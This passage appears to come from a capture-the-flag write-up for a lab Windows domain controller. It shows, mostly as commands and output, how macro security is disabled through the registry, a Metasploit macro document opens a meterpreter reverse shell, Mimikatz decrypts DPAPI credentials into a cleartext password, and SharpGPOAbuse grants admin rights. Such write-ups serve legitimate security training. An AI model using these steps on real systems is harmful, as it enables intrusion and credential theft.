
Looking back at the source code, we are only allowed to upload Word documents that are smaller than 5Mb in size. When trying to create a .odt document with a Macro, we can't actually execute it on the machine. This means that there might be some extra protections in place.
#
Reduce Macro Security
According to the LibreOffice Wikipedia, there are registry values that can be used to control the
security of the application. We can search for the MacroSecurityLevel registry key that shows the current settings.
(remote) tstark@DC:C:\$ Get-ItemProperty -Path "HKLM:\SOFTWARE\Policies\LibreOffice\org.openoffice.Office.Common\Security\Scripting\MacroSecurityLevel"
Value : 3
Final : 1
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Policies\LibreOffice\org.openoffice.Offi
ce.Common\Security\Scripting\MacroSecurityLevel
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SOFTWARE\Policies\LibreOffice\org.openoffice.Offi
ce.Common\Security\Scripting
PSChildName : MacroSecurityLevel
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\RegistryThe value is set to 3, which means it's set to High Security level. We need to find a way to change this value to allow our macros to trigger. The ACLs on this key show that the Registry Editors group has FullControl and lucky for us we are also part of this group.
(remote) tstark@DC:C:\$ $key = "HKLM:\SOFTWARE\Policies\LibreOffice\org.openoffice.Office.Common\Security\Scripting"
(remote) tstark@DC:C:\$ (Get-Acl $key).Access
RegistryRights : FullControl
AccessControlType : Allow
IdentityReference : OFFICE\Registry Editors
IsInherited : True
InheritanceFlags : ContainerInherit
PropagationFlags : None
(remote) tstark@DC:C:\$ whoami /groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================= ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Group used for deny only
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
OFFICE\Registry Editors Group S-1-5-21-1199398058-4196589450-691661856-1106 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192So we are able to update the MacroSecurityLevel key.
(remote) tstark@DC:C:\$ Set-ItemProperty -Path "$key\MacroSecurityLevel" -Name "Value" -Value 0We can now create a document with a malicious macro with MetaSploit.
msf6 > use exploit/multi/misc/openoffice_document_macro
msf6 exploit(multi/misc/openoffice_document_macro) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/misc/openoffice_document_macro) > set LHOST 10.10.14.7
msf6 exploit(multi/misc/openoffice_document_macro) > run
[*] Started reverse TCP handler on 10.10.14.7:4444
[*] Using URL: http://10.10.14.7:8080/PvPe6N5kOKQ
[*] Server started.
[*] Generating our odt file for Apache OpenOffice on Windows (PSH)...
[*] Packaging directory: /opt/metasploit/data/exploits/openoffice_document_macro/Basic
[*] Packaging directory: /opt/metasploit/data/exploits/openoffice_document_macro/Basic/Standard
[*] Packaging file: Basic/Standard/Module1.xml
[*] Packaging file: Basic/Standard/script-lb.xml
[*] Packaging file: Basic/script-lc.xml
[*] Packaging directory: /opt/metasploit/data/exploits/openoffice_document_macro/Configurations2
[*] Packaging directory: /opt/metasploit/data/exploits/openoffice_document_macro/Configurations2/accelerator
[*] Packaging file: Configurations2/accelerator/current.xml
[*] Packaging directory: /opt/metasploit/data/exploits/openoffice_document_macro/META-INF
[*] Packaging file: META-INF/manifest.xml
[*] Packaging directory: /opt/metasploit/data/exploits/openoffice_document_macro/Thumbnails
[*] Packaging file: Thumbnails/thumbnail.png
[*] Packaging file: content.xml
[*] Packaging file: manifest.rdf
[*] Packaging file: meta.xml
[*] Packaging file: mimetype
[*] Packaging file: settings.xml
[*] Packaging file: styles.xml
[+] msf.odt stored at /home/s3rp3nt/.msf4/local/msf.odtNext we upload the generated file to the server and wait for the macro to get executed. This may take a minute or two.
[*] 10.10.11.3 openoffice_document_macro - Sending payload
[*] Sending stage (201798 bytes) to 10.10.11.3
[*] Meterpreter session 1 opened (10.10.14.7:4444 -> 10.10.11.3:64661) at 2024-07-16 15:02:50 +0200
msf6 exploit(multi/misc/openoffice_document_macro) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows OFFICE\ppotts @ DC 10.10.14.7:4444 -> 10.10.11.3:64661 (10.10.11.3)
msf6 exploit(multi/misc/openoffice_document_macro) > sessions 1
meterpreter > getuid
Server username: OFFICE\ppotts
#
Access as HHogan
After getting a shell as the user ppotts we can start to do some pillaging and look for any saved credentials on the current account. Executing cmdkey /list reveals there is also a saved credential for the user HHogan. Looking at the privileges of this user, we see that this account is part of the Remote Management Users group.
PS C:\Users\PPotts> cmdkey /list
Currently stored credentials:
Target: LegacyGeneric:target=MyTarget
Type: Generic
User: MyUser
Target: Domain:interactive=office\hhogan
Type: Domain Password
User: office\hhogan
PS C:\Users\PPotts> net user hhogan
User name HHogan
Full Name
<SNIP>
Local Group Memberships *Remote Management Use
Global Group memberships *Domain Users *GPO Managers This means that if we are able to recover the credentials of this account, we can most likely connect over WinRM. To get these credentials we can use DPAPI. The DPAPI credential files are decrypted using the user's password, and can be decrypted with the master key or the domain key in case we have access as a domain administrator.
PS C:\Users\PPotts> gci -force AppData\Roaming\Microsoft\Credentials
Directory: C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 5/9/2023 2:08 PM 358 18A1927A997A794B65E9849883AC3F3E
-a-hs- 5/9/2023 4:03 PM 398 84F1CAEEBF466550F4967858F9353FB4
-a-hs- 1/18/2024 11:53 AM 374 E76CCA3670CD9BB98DF79E0A8D176F1E
#
Root
We see three protected files and to be able to extract any data from them we need the master key.
PS C:\Users\PPotts> gci -force AppData\Roaming\Microsoft\Protect
Directory: C:\Users\PPotts\AppData\Roaming\Microsoft\Protect
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 1/17/2024 3:43 PM S-1-5-21-1199398058-4196589450-691661856-1107
-a-hs- 5/2/2023 4:13 PM 24 CREDHIST
-a-hs- 1/17/2024 4:06 PM 76 SYNCHIST
PS C:\Users\PPotts> gci -force AppData\Roaming\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107
Directory: C:\Users\PPotts\AppData\Roaming\Microsoft\Protect\S-1-5-21-1199398058-4196589450-691661856-1107
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 1/17/2024 3:43 PM 740 10811601-0fa9-43c2-97e5-9bef8471fc7d
-a-hs- 5/2/2023 4:13 PM 740 191d3f9d-7959-4b4d-a520-a444853c47eb
-a-hs- 5/2/2023 4:13 PM 900 BK-OFFICE
-a-hs- 7/16/2024 12:59 PM 740 dd51073f-efb9-463b-a892-31cfafe2feb4
-a-hs- 7/16/2024 12:59 PM 24 Preferred
#
Mimikatz Credential Extraction
In order to get the secret out of these blobs we would normally need to know the user's password. However, since we are logged in we can query the Domain Controller to retrieve the secrets for us. Since we own the
master credentials associated with our own account, we can abuse this component by using the /rpc flag in Mimikatz. We will first upload a copy of mimikatz.exe and run it to extract the master key.
PS C:\Users\Public> .\mimikatz.exe "dpapi::masterkey /in:C:\users\ppotts\appdata\roaming\microsoft\protect\S-1-5-21-1199398058-4196589450-691661856-1107\191d3f9d-7959-4b4d-a520-a444853c47eb /rpc" "exit"
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # dpapi::masterkey /in:C:\users\ppotts\appdata\roaming\microsoft\protect\S-1-5-21-1199398058-4196589450-691661856-1107\191d3f9d-7959-4b4d-a520-a444853c47eb /rpc
<SNIP>
[domainkey] with RPC
[DC] 'office.htb' will be the domain
[DC] 'DC.office.htb' will be the DC server
key : 87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166
sha1: 85285eb368befb1670633b05ce58ca4d75c73c77
mimikatz(commandline) # exit
Bye!The second blob is the correct one (oldest date) and we can find the master key at the bottom. We can then decrypt the blobs using this master key and find a password in the second credential blob.
PS C:\Users\Public> .\mimikatz.exe "dpapi::cred /in:C:\Users\PPotts\AppData\Roaming\Microsoft\Credentials\84F1CAEEBF466550F4967858F9353FB4 /masterkey:87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166" "exit"
<SNIP>
Decrypting Credential:
* masterkey : 87eedae4c65e0db47fcbc3e7e337c4cce621157863702adc224caf2eedcfbdbaadde99ec95413e18b0965dcac70344ed9848cd04f3b9491c336c4bde4d1d8166
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000be - 190
credUnk0 : 00000000 - 0
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 5/9/2023 11:03:21 PM
unkFlagsOrSize : 00000018 - 24
Persist : 00000003 - 3 - enterprise
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:interactive=OFFICE\HHogan
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : OFFICE\HHogan
CredentialBlob : H4ppyFtW183#
Attributes : 0
mimikatz(commandline) # exit
Bye!
#
GPO Abuse
With the found DPAPI credentials we can now get a WinRM session with the user HHogan. This user is a member of the GPO Managers group and there are a few GPOs in the domain.
$ evil-winrm -i 10.10.11.3 -u hhogan -p 'H4ppyFtW183#'
*Evil-WinRM* PS C:\Users\HHogan\Documents> Get-GPO -All | Select-Object DisplayName
DisplayName
-----------
Windows Firewall GPO
Default Domain Policy
Default Active Directory Settings GPO
Default Domain Controllers Policy
Windows Update GPO
Windows Update Domain Policy
Software Installation GPO
Password Policy GPOWe can assume that this user can edit GPOs (this can be confirmed by running BloodHound). GPOs, or Group Policy Objects, are policies that Windows uses to manage computers at scale. We can use a tool SharpGPOAbuse in order to create a Policy that adds us as a local admin.
*Evil-WinRM* PS C:\Programdata> .\SharpGPOAbuse.exe --AddLocalADmin --UserAccount HHogan --GPOName "Windows Firewall GPO"
[+] Domain = office.htb
[+] Domain Controller = DC.office.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=office,DC=htb
[+] SID Value of HHogan = S-1-5-21-1199398058-4196589450-691661856-1108
[+] GUID of "Windows Firewall GPO" is: {04FE5C75-0078-4D44-97C5-8A796BE906EC}
Access to the path '\\office.htb\SysVol\office.htb\Policies\{04FE5C75-0078-4D44-97C5-8A796BE906EC}\Machine\Microsoft\Windows NT\SecEdit\' is denied.[!]
Exiting...The first policy fails, so lets try to use the second one.
*Evil-WinRM* PS C:\Programdata> .\SharpGPOAbuse.exe --AddLocalADmin --UserAccount HHogan --GPOName "Default Domain Policy"
[+] Domain = office.htb
[+] Domain Controller = DC.office.htb
[+] Distinguished Name = CN=Policies,CN=System,DC=office,DC=htb
[+] SID Value of HHogan = S-1-5-21-1199398058-4196589450-691661856-1108
[+] GUID of "Default Domain Policy" is: {31B2F340-016D-11D2-945F-00C04FB984F9}
[+] File exists: \\office.htb\SysVol\office.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\Machine\Microsoft\Windows NT\SecEdit\GptTmpl.inf
[+] The GPO does not specify any group memberships.
[+] versionNumber attribute changed successfully
[+] The version number in GPT.ini was increased successfully.
[+] The GPO was modified to include a new local admin. Wait for the GPO refresh cycle.
[+] Done!This doesn’t take effect until the GPO refreshes, but we are allowed to run gpupdate /force. Afterwards we need to exit our current WinRM session and authenticate again for the changes to take effect. We can then see ourselves in the BUILTIN\Administrators group and can access the Administrator desktop.
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/16/2024 12:58 PM 34 root.txt